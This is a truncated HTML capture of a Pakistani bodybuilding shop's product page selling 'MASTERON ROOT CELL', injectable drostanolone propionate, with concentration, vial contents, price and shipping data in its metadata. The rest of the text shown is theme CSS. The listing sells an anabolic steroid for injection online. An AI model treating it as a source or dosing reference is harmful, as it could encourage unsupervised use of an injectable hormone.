

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://imtiaztrader.com/product/masteron-root-cell/
body_size: 29760
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="http://imtiaztrader.com/xmlrpc.php">
		<title>MASTERON ROOT CELL</title>

		<!-- All in One SEO Pro 4.6.5 - aioseo.com -->
		<meta name="description" content="PROPIONATE DROSTANOLONECELL TRADE NAME: Propionate DrostanoloneCell PRODUCT CAS NO: 521-12-0 ACTIVE SUBSTANCE: Drostanolone Propionate PRODUCT CONTENT Each 1 ml solution for injection contains: Drostanolone Propionate 200mg Each vial of 5ml in total contains 1000mg Propionate DrostanoloneCell. Each 10ml vial contains 2000mg Propionate DrostanoloneCell in total." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="gtag(&#039;config&#039;, &#039;UA-119675370-1&#039;);" />
		<link rel="canonical" href="https://imtiaztrader.com/product/masteron-root-cell/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IMTIAZ TRADERS | Great store. Great choice." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MASTERON ROOT CELL" />
		<meta property="og:description" content="PROPIONATE DROSTANOLONECELL TRADE NAME: Propionate DrostanoloneCell PRODUCT CAS NO: 521-12-0 ACTIVE SUBSTANCE: Drostanolone Propionate PRODUCT CONTENT Each 1 ml solution for injection contains: Drostanolone Propionate 200mg Each vial of 5ml in total contains 1000mg Propionate DrostanoloneCell. Each 10ml vial contains 2000mg Propionate DrostanoloneCell in total." />
		<meta property="og:url" content="https://imtiaztrader.com/product/masteron-root-cell/" />
		<meta property="article:published_time" content="2022-11-16T04:56:25+00:00" />
		<meta property="article:modified_time" content="2025-03-06T20:55:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="MASTERON ROOT CELL" />
		<meta name="twitter:description" content="PROPIONATE DROSTANOLONECELL TRADE NAME: Propionate DrostanoloneCell PRODUCT CAS NO: 521-12-0 ACTIVE SUBSTANCE: Drostanolone Propionate PRODUCT CONTENT Each 1 ml solution for injection contains: Drostanolone Propionate 200mg Each vial of 5ml in total contains 1000mg Propionate DrostanoloneCell. Each 10ml vial contains 2000mg Propionate DrostanoloneCell in total." />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/imtiaztrader.com\/product\/masteron-root-cell\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/#listItem","position":1,"name":"Home","item":"https:\/\/imtiaztrader.com\/","nextItem":"https:\/\/imtiaztrader.com\/product\/masteron-root-cell\/#listItem"},{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/product\/masteron-root-cell\/#listItem","position":2,"name":"MASTERON ROOT CELL","previousItem":"https:\/\/imtiaztrader.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","url":"https:\/\/imtiaztrader.com\/","telephone":"+923437511221","logo":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2023\/07\/Imtiaz__250___120px___240___70px_-removebg-preview.png","@id":"https:\/\/imtiaztrader.com\/product\/masteron-root-cell\/#organizationLogo","width":240,"height":70,"caption":"imtiaz trader | bodybuilding store in pakistan"},"image":{"@id":"https:\/\/imtiaztrader.com\/product\/masteron-root-cell\/#organizationLogo"}},{"@type":"Product","@id":"https:\/\/imtiaztrader.com\/product\/masteron-root-cell\/#wooCommerceProduct","name":"MASTERON ROOT CELL","url":"https:\/\/imtiaztrader.com\/product\/masteron-root-cell\/","image":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2022\/11\/MASTRON.jpg","@id":"https:\/\/imtiaztrader.com\/product\/masteron-root-cell\/#productImage","width":750,"height":565,"caption":"MASTERON ROOT CELL"},"offers":{"@type":"Offer","url":"https:\/\/imtiaztrader.com\/product\/masteron-root-cell\/#wooCommerceOffer","price":8500,"priceCurrency":"PKR","category":"Injectable Products","availability":"https:\/\/schema.org\/InStock","shippingDetails":[{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"2000.00","currency":"PKR"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"PK","addressRegion":["JK","BA","TA","GB","IS","KP","PB","SD"]}}],"seller":{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization"}}},{"@type":"WebPage","@id":"https:\/\/imtiaztrader.com\/product\/masteron-root-cell\/#webpage","url":"https:\/\/imtiaztrader.com\/product\/masteron-root-cell\/","name":"MASTERON ROOT CELL","description":"PROPIONATE DROSTANOLONECELL TRADE NAME: Propionate DrostanoloneCell PRODUCT CAS NO: 521-12-0 ACTIVE SUBSTANCE: Drostanolone Propionate PRODUCT CONTENT Each 1 ml solution for injection contains: Drostanolone Propionate 200mg Each vial of 5ml in total contains 1000mg Propionate DrostanoloneCell. Each 10ml vial contains 2000mg Propionate DrostanoloneCell in total.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imtiaztrader.com\/#website"},"breadcrumb":{"@id":"https:\/\/imtiaztrader.com\/product\/masteron-root-cell\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2022\/11\/MASTRON.jpg","@id":"https:\/\/imtiaztrader.com\/product\/masteron-root-cell\/#mainImage","width":750,"height":565,"caption":"MASTERON ROOT CELL"},"primaryImageOfPage":{"@id":"https:\/\/imtiaztrader.com\/product\/masteron-root-cell\/#mainImage"},"datePublished":"2022-11-16T04:56:25+00:00","dateModified":"2025-03-06T20:55:31+00:00"},{"@type":"WebSite","@id":"https:\/\/imtiaztrader.com\/#website","url":"https:\/\/imtiaztrader.com\/","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","inLanguage":"en-US","publisher":{"@id":"https:\/\/imtiaztrader.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Feed" href="https://imtiaztrader.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Comments Feed" href="https://imtiaztrader.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; MASTERON ROOT CELL Comments Feed" href="https://imtiaztrader.com/product/masteron-root-cell/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imtiaztrader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtiaztrader.com%2Fproduct%2Fmasteron-root-cell%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imtiaztrader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtiaztrader.com%2Fproduct%2Fmasteron-root-cell%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='zoo-cw-css' href='http://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/css/clever-swatches-style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='http://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/inc/admin/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='http://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/css/cookie-notice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='http://imtiaztrader.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /></noscript><link rel='stylesheet' id='emallshop-style-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='emallshop-woocommerce-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='emallshop-woocommerce-layout-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce-layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='emallshop-base-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='emallshop-base-inline-css' type='text/css'>

	/*
	* Theme Font
	*/
	body,
	button,
	input,
	select,
	textarea {
		font-family:Open Sans !important;
		font-size:14px;
		font-weight:400;
	}
	::-webkit-input-placeholder {
		font-family:Open Sans;
	}
	:-moz-placeholder {
		font-family:Open Sans;
	}
	::-moz-placeholder {
		font-family:Open Sans;
	}
	:-ms-input-placeholder {
		font-family:Open Sans;
	}
	
	/* 
	* page width
	*/
	.wrapper.boxed-layout, .wrapper .container{
		width:1170px;
	}
	
	/* 
	* Body color Scheme 
	*/
	body{
		color:#656565;
	}
	h1, h2, h3, h4, h5, h6{
		color:#212121;
	}
	a, .woocommerce ul.cart_list li a, .emallshop-vertical-menu.main-navigation > li > a{
		color:#212121;
	}
	a:hover, a:focus, #header .header-cart-content .cart-item-detail a:hover, .category-entry:hover .category-content a, .entry-media .post-link:hover a, .woocommerce ul.cart_list li a:hover, .entry-footer a:hover, .entry-title a:hover, .emallshop-vertical-menu.main-navigation > li > a:hover, .header-navigation .emallshop-vertical-menu.main-navigation > li.menu-item-has-children:hover > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-menu-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-page-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation > li.current_page_item > a {
		color:#ff8400;
	}
	.header-cart-content .cart_list.product_list_widget .mini_cart_item_title, .header-cart-content .cart_list.product_list_widget .empty, .header-cart-content .total, .header-cart-content .header_shopping_cart, .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label, .woocommerce .single-product-entry ul.zoo-cw-variations li .label label{
		color:#656565;
	}
	.product_list_widget .mini_cart_item .quantity, .woocommerce.widget_shopping_cart .total .amount, .header-cart-content .header_shopping_cart p.total .amount, .woocommerce ul.products .product-entry .product-content .price, .widget .product-price, .widget .product-categories li.current-cat-parent > a, .widget .product-categories li.current-cat-parent > span, .widget .product-categories li.current-cat > a, .widget .product-categories li.current-cat > span, .woocommerce .single-product-entry .product-price .price, .woocommerce .single-product-entry .single_variation .price, .single-product-entry .entry-summary .product-title-price .amount, .single-product-entry .entry-summary .product-title-price del, .single-product-entry .entry-summary .product-title-price ins, .entry-content .more-link, .portfolio-content .more-link, .services ul.services .service-item i, .entry-footer a, .entry-title a, .woocommerce .woocommerce-pagination ul.page-numbers span,.woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .woocommerce ul.products .product-buttons .quickview:before, .woocommerce  ul.products .product-image .quickview-button a, .category-content, .category_and_sub_category_box .show-all-cate a, .categories-slider-content.sub_category_box .show-all-cate a, .entry-day, .woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper span, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in a, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in a, .woocommerce .single-product-entry .entry-summary .product_meta .tagged_as a, article.post .entry-header h2, .comment-list .comment-reply-link, 